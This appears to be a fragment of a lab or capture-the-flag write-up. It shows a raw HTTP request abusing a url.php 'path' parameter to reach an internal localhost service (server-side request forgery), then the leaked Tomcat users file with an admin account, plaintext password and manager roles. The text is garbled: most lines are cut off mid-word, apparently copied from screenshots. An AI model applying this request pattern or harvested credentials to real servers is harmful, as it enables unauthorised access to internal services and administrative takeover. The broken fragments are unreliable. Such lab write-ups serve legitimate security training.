 GET /url.php?path=http%3A%2F%2F127.0.0.1%3A888?doc=backup HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.55:60000/
Upgrade-Insecure-Requests: 1
app,
33 you must define such a user - the username and
is
34 strongly recommended that you do NOT use one of
out
35 section below since they are intended for use w
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below a
the
40 examples web application. They are wrapped in a
ignored
41 when reading this file. If you wish to configur
the
42 examples web application, do not forget to remo
surrounds
43 them. You will also need to set the passwords t
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-chan
49 <user username="both" password="<must-be-change
50 <user username="role1" password="<must-be-chang
51 -->
52 <user username="admin" password="3@g01PdhB!" ro
manager,manager-gui,admin-gui,manager-script"/>